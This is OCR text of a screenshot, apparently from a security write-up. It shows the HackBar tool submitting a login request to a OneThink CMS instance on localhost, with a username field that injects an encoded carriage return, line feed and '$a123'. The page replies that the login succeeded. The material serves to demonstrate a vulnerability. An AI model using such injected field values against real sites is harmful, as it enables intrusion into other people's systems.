 OneThink内容管理框架
127.0.0.1/index.php?s=/Home/Index/index.html
最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/index.php?s=/Home/User/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%0D%0A%24a123&password=111111&&verify=3ntbj
:)
登录成功！
页面自动 跳转 等待时间： 0
九
Security Team